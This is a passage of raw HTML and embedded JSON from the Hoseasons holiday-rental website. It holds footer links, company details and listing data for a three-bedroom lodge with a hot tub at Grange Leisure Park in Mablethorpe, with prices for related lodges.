title="About Hoseasons" target="_self" class="sc-7d2ae3f1-1 cbPvJO">About Hoseasons</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cbPvJO">About Awaze</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Cookie policy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/security-and-privacy" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Security and privacy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Terms of use</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Sitemap</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-da35d917-1 RssMj"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-da35d917-0 hmSUVv">Customer information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/booking-conditions" title="Booking Conditions &amp; important information" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Booking Conditions &amp; important information</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-da35d917-1 RssMj"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-da35d917-0 hmSUVv">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog" title="Holiday Guides" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Holiday Guides</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our collections</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/collections/weekend-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our breaks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/promotions" title="Discounts &amp; offers" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Discounts &amp; offers</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" title="Last-minute UK holidays" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Last-minute UK holidays</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-da35d917-1 RssMj"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-da35d917-0 hmSUVv">Partners</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/agents?IsSSL=true" title="Travel agents login" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Travel agents login</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/market-through-us" title="Market through us" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Market through us</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/market-through-us/cottages" title="Let your cottage" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Let your cottage</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1  gOjnpI"><hr aria-orientation="horizontal" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 fAXuHQ iCzFqv sc-7d2ae3f1-2 fUjAOZ"/></div><div radius="8" class="sc-990a0b6e-0 sc-990a0b6e-1  hPThwH"><div direction="column" spacing="16" wrap="nowrap" class="sc-c02318a3-0 bApWVA"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-c02318a3-0 NZhPy"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-c02318a3-0 eXZBai"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-99f28215-1 bcDVha"><ul direction="row" spacing="24" wrap="nowrap" class="sc-c02318a3-0 cfetvQ"><li class="sc-1dae9c40-1 KHIoK"><a href="https://twitter.com/Hoseasons" rel="noopener" title="Twitter" target="_blank" class="sc-99f28215-0 hjVoWJ"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.facebook.com/hoseasons" rel="noopener" title="Facebook" target="_blank" class="sc-99f28215-0 hjVoWJ"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.instagram.com/hoseasons" rel="noopener" title="Instagram" target="_blank" class="sc-99f28215-0 hjVoWJ"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.youtube.com/user/HoseasonsTV" rel="noopener" title="YouTube" target="_blank" class="sc-99f28215-0 hjVoWJ"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.tiktok.com/@hoseasons" title="TikTok" class="sc-99f28215-0 hjVoWJ"></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hTBuKl"><div class="sc-43c8e994-0 sc-43c8e994-1  kUidMk" sizes="100,200,200" color="currentColor" data-testid="terms"><p>Hoseasons is a trading name of Awaze Vacation Rentals Ltd. <br/>Registered in England and Wales. Company Registration Number: 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom<!-- -->.</p><p>Awaze Vacation Rentals Ltd t/a Hoseasons is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p class="sc-43c8e994-0 sc-43c8e994-1  kUidMk" sizes="100,200,200" color="currentColor"><a href="/terms-and-conditions" target="_blank" class="sc-657f358a-0 kSGqIm">Terms and Conditions*</a></p></div></div></div></div></div></footer><div class="sc-342dade7-2 mSODQ"></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"service":{"propertyName":"Platinum Lodge","propertyType":"Lodge","location":"Mablethorpe","countryCode":"826","siteName":"Grange Leisure Park","description":{"long":["Brand new for 2021. Outstanding, spacious lodge with one double and two twin. Shower. Open plan lounge/diner with kitchen area. Verandah with garden furniture and outdoor hot tub.\u003cbr /\u003eImages are representative and may not be the specific accommodation assigned on booking."],"short":"Brand new for 2021. Outstanding, spacious lodge with one double and two twin. Shower. Open plan lounge/diner with kitchen area. Verandah with garden furniture and outdoor hot tub.\u003cbr /\u003eImages are representative and may not be the specific accommodation assigned on booking."},"mapDetail":{"latitude":53.329858,"longitude":0.224652},"images":[{"filename":"TGRA-LP19852_IN01A_22","assetId":"TGRA-LP19852_IN01A_22","displayOrder":1,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN02A_22","assetId":"TGRA-LP19852_IN02A_22","displayOrder":2,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN01B_22","assetId":"TGRA-LP19852_IN01B_22","displayOrder":3,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN01C_22","assetId":"TGRA-LP19852_IN01C_22","displayOrder":4,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN02B_22","assetId":"TGRA-LP19852_IN02B_22","displayOrder":5,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN02C_22","assetId":"TGRA-LP19852_IN02C_22","displayOrder":6,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN03A_22","assetId":"TGRA-LP19852_IN03A_22","displayOrder":7,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN03B_22","assetId":"TGRA-LP19852_IN03B_22","displayOrder":8,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN03C_22","assetId":"TGRA-LP19852_IN03C_22","displayOrder":9,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN03D_22","assetId":"TGRA-LP19852_IN03D_22","displayOrder":10,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN04A_22","assetId":"TGRA-LP19852_IN04A_22","displayOrder":11,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN04B_22","assetId":"TGRA-LP19852_IN04B_22","displayOrder":12,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN05A_22","assetId":"TGRA-LP19852_IN05A_22","displayOrder":13,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN05B_22","assetId":"TGRA-LP19852_IN05B_22","displayOrder":14,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN07A_22","assetId":"TGRA-LP19852_IN07A_22","displayOrder":15,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"},{"filename":"TGRA-LP19852_IN07B_22","assetId":"TGRA-LP19852_IN07B_22","displayOrder":16,"caption":"Platinum Lodge - Grange Leisure Park, Mablethorpe"}],"features":[{"name":"Cot Available","id":"8821","value":"Yes","searchable":true,"displayValue":"Cot Available"},{"name":"Highchair Available","id":"6428","value":"Yes","searchable":true,"displayValue":"Highchair Available"},{"name":"Hot Tub - Private","id":"3084","value":"Yes","searchable":true,"displayValue":"Hot Tub - Private"},{"id":"-9999","name":"A choice of two and three bedroom caravans or lodges","value":"Yes","displayValue":"A choice of two and three bedroom caravans or lodges","searchable":false},{"id":"-9999","name":"Outdoor hot tubs (in selected accommodation only)","value":"Yes","displayValue":"Outdoor hot tubs (in selected accommodation only)","searchable":false},{"id":"-9999","name":"Electric Car Charging Points (in Platinum Lakeview Lodges only)","value":"Yes","displayValue":"Electric Car Charging Points (in Platinum Lakeview Lodges only)","searchable":false},{"id":"-9999","name":"Flat screen TV with Freeview","value":"Yes","displayValue":"Flat screen TV with Freeview","searchable":false},{"id":"-9999","name":"Kitchen including microwave","value":"Yes","displayValue":"Kitchen including microwave","searchable":false},{"id":"-9999","name":"Bath and/or shower","value":"Yes","displayValue":"Bath and/or shower","searchable":false},{"id":"-9999","name":"Bed linen and duvets","value":"Yes","displayValue":"Bed linen and duvets","searchable":false},{"id":"-9999","name":"Towels are provided in hot tub accommodation only","value":"Yes","displayValue":"Towels are provided in hot tub accommodation only","searchable":false},{"id":"-9999","name":"Additional sleeping for two in the lounge area (in specific accommodation only)","value":"Yes","displayValue":"Additional sleeping for two in the lounge area (in specific accommodation only)","searchable":false},{"id":"-9999","name":"Double glazed","value":"Yes","displayValue":"Double glazed","searchable":false},{"id":"-9999","name":"Gas and electricity included","value":"Yes","displayValue":"Gas and electricity included","searchable":false},{"id":"-9999","name":"Travel cots and highchairs £10pw each","value":"Yes","displayValue":"Travel cots and highchairs £10pw each","searchable":false},{"id":"-9999","name":"Group bookings may be subject to restrictions","value":"Yes","displayValue":"Group bookings may be subject to restrictions","searchable":false},{"id":"-9999","name":"Pets £50 each (max 2) (in specific accommodation only)","value":"Yes","displayValue":"Pets £50 each (max 2) (in specific accommodation only)","searchable":false},{"id":"-9999","name":"All non-smoking accommodation","value":"Yes","displayValue":"All non-smoking accommodation","searchable":false}],"specs":{"sleeps":6,"bedrooms":3,"bathrooms":1,"pets":0},"goodToKnow":{"checkIn":[{"identifier":"default","hour":14,"minute":0}],"checkOut":[{"identifier":"default","hour":9,"minute":0}],"whatsIncluded":[],"smoking":false,"parking":{"available":true,"type":"on-site"},"pets":{"number":0,"freeOfCharge":false}},"code":"LP19852","supplierCode":"TGRA","campaigns":{},"relatedProperties":["LP32172","LP29612","LP29610","LP29170","LP29171","LP29143","LP29142","LP29042","LP27106","LP26783","LP25816","LP25815","LP25814","LP25253","LP24868","LP24624","LP24625","LP24616","LP24540","LP24364","LP23777","LP23239","LP22842","LP20580","LP20188","LP19747","LP19728","LP19729","LP18721","LP18722","LP18177","LP18131","LP15805","LP6324","LP6322"],"capacity":{"adults":6,"children":0,"infants":0},"awards":[],"usps":[{"id":"3084","value":"Hot Tub - Private"}],"media":[],"legal":[],"contextualInformation":[],"review":{"reviewCount":37,"averageReviewScore":4.3},"bookingRules":{"totalCapacity":6,"additionalCapacity":0,"furtherAdditionalCapacity":0,"child":{"limitApplies":false},"infant":{"limitApplies":false}},"changes":[]},"brand":"hoseasons","awazeClient":"","themeBrand":"hoseasons","host":"www.hoseasons.co.uk","lengthOfStay":7,"guests":{"adults":"2","children":"0","infants":"0","pets":"0"},"propertyList":[{"code":"LP24868","displayName":"Platinum Lakeview Lodge","property":{"adults":6,"children":0,"pets":0,"sleeps":6,"infants":0,"bedrooms":3,"bathrooms":1},"images":[{"assetId":"TGRA-LP24868_IN03A_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN01A_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN01B_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN01C_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN02A_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN02B_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN02C_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN03B_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN03C_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN03D_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN04A_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN04B_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN05A_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN05B_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN07A_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP24868_IN07B_22","caption":"Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe"}],"priceFrom":669,"lengthOfStay":7,"price":669,"wasPrice":955,"isCustomerChoice":null,"petsGoFree":false,"averageReviewScore":4.3,"startDate":"2025-11-14","USPs":[{"id":"3084","value":"Hot Tub - Private"}],"features":[],"cardinality":"SINGLE","isNewThisMonth":null,"isFeatured":null,"isNewlyListed":null,"reviewCount":null,"siteName":"Grange Leisure Park","siteCode":"TGRA"},{"code":"LP18177","displayName":"Grange Lodge 4","property":{"adults":8,"children":0,"pets":0,"sleeps":8,"infants":0,"bedrooms":4,"bathrooms":2},"images":[{"assetId":"TGRA-LP18177_IN01A_19","caption":"Typical Grange Lodge 4 Plus"},{"assetId":"TGRA-LP18177_EX02A_19","caption":"Typical Grange Lodge 4 Plus | Grange Lodge 4 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18177_EX01A_19","caption":"Typical Grange Lodge 4 Plus | Grange Lodge 4 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18177_EX01B_19","caption":"Typical Grange Lodge 4 Plus | Grange Lodge 4 - Grange Leisure Park, Mablethorpe"},{"assetId":"TGRA-LP18177_IN04A_19","caption":"Typical Grange Lodge 4 